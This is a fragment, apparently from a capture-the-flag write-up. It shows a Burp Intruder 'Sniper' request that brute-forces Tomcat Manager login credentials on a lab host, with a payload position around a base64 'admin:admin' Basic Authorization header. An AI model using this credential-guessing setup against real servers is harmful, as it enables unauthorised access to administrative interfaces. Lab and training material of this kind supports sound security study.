 Attack type: Sniper
1 GET /manager/html HTTP/1.1
2 Host: 10.10.10.95:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.10.95:8080/
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Authorization: Basic §YWRtaW46YWRtaW4=§
11
12